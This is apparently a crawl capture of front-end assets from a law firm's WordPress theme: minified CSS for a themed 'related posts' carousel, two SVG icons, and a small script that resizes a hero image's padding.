19px;text-transform:uppercase}.related-posts__header-description{margin-bottom:30px}.related-posts__header-description p{font-size:1rem}@media only screen and (max-width:599px){.related-posts__header-description{max-width:none}}.related-posts__header-navigation{display:flex;gap:12px}.related-posts__header-navigation .btn--boxed-arrow-left,.related-posts__header-navigation .btn--boxed-arrow-right{flex-shrink:0;padding:0;width:44px}@media only screen and (max-width:599px){.related-posts__header-navigation{display:none}}.related-posts__list{-ms-overflow-style:none;display:flex;gap:20px;height:100%;overflow:auto;padding-left:21.875vw;padding-right:18px;position:relative;scrollbar-width:none;width:100vw}.related-posts__list::-webkit-scrollbar{display:none}.related-posts__item{cursor:grab;flex-shrink:0;height:100%;position:relative;width:308px}.related-posts__item .related-post__image-wrapper{height:210px;overflow:hidden;position:relative}.related-posts__item .related-post__image-wrapper a{display:block}.related-posts__item .related-post__image-wrapper img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%;z-index:0}.related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;color:#fff;font-size:.875rem;font-weight:700;left:0;line-height:1;padding:13px 12px;position:absolute;right:0;text-transform:uppercase;z-index:1}.related-posts__item .related-post__title{cursor:pointer;padding-top:8px;-webkit-user-select:none;user-select:none}.related-posts__item .related-post__title a{font-size:1rem;font-weight:600;line-height:1.75rem;text-decoration:none}.related-posts.block-theme-override--blue,.related-posts.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.related-posts.block-theme-override--blue .related-posts__header .btn--boxed,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--blue .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+g+");border-color:#1b9dd4}.related-posts.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.related-posts.block-theme-override--blue .related-posts__item .related-post__title a,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__title a{color:#000}.theme-colour--blue .related-posts{background-color:#f6fbfd}.theme-colour--blue .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.theme-colour--blue .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+g+");border-color:#1b9dd4}.theme-colour--blue .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.theme-colour--blue .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--green,.related-posts.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.related-posts.block-theme-override--green .related-posts__header .btn--boxed,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--green .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+f+");border-color:#49a53a}.related-posts.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.related-posts.block-theme-override--green .related-posts__item .related-post__title a,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__title a{color:#000}.theme-colour--green .related-posts{background-color:#ecf6eb}.theme-colour--green .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.theme-colour--green .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+f+");border-color:#49a53a}.theme-colour--green .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.theme-colour--green .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--pink,.related-posts.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.related-posts.block-theme-override--pink .related-posts__header .btn--boxed,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--pink .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+v+");border-color:#ea99b8}.related-posts.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.related-posts.block-theme-override--pink .related-posts__item .related-post__title a,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__title a{color:#000}.theme-colour--pink .related-posts{background-color:#fffafc}.theme-colour--pink .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+v+");border-color:#ea99b8}.theme-colour--pink .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.theme-colour--pink .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--yellow,.related-posts.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+k+");border-color:#fab709}.related-posts.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.related-posts.block-theme-override--yellow .related-posts__item .related-post__title a,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__title a{color:#000}.theme-colour--yellow .related-posts{background-color:#fef6e1}.theme-colour--yellow .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+k+");border-color:#fab709}.theme-colour--yellow .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.theme-colour--yellow .related-posts .related-posts__item .related-post__title a{color:#000}",""]),o.Z=m},6998:function(e,o,r){"use strict";r.r(o);var t=r(3379),a=r.n(t),l=r(4844),d={insert:"head",singleton:!1};a()(l.Z,d);o.default=l.Z.locals||{}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#000000"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae
body_size: 265
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17">
    <path id="Shape" d="M12,17V11.259a14.907,14.907,0,0,1,1.111-5.825A17.559,17.559,0,0,1,17,0l3.278,2.676a11.808,11.808,0,0,0-3.389,5.351H21V17ZM0,17V11.259A14.907,14.907,0,0,1,1.112,5.434,17.559,17.559,0,0,1,5,0L8.278,2.676A11.808,11.808,0,0,0,4.889,8.026H9V17Z" fill="#fab709"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/7820.js?id=91f80956
body_size: 791
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[7820],{7820:function(e,t,n){n.r(t);var o=n(1296),r=n.n(o);const s={_selectors:{hero:".js-hero-standard",contentBox:".js-hero-standard-content-box"},_transparencyHeight:180,init(){const e=this;if(null===document.querySelector(this._selectors.hero)||null===document.querySelector(this._selectors.contentBox))return!1;window.addEventListener("resize",r()((()=>{e._adjustImageHeightWithContent()}),200)),this._adjustImageHeightWithContent()},_adjustImageHeightWithContent(){let e=document.querySelector(this._selectors.contentBox).offsetHeight;e-=this._transparencyHeight,null!==document.getElementById("wpadminbar")&&(e-=parseInt(document.getElementById("wpadminbar").offsetHeight)),document.querySelectorAll(this._selectors.hero+" > img").forEach((t=>{t.style.paddingBottom=e+"px"}))}};t.default=s}}]);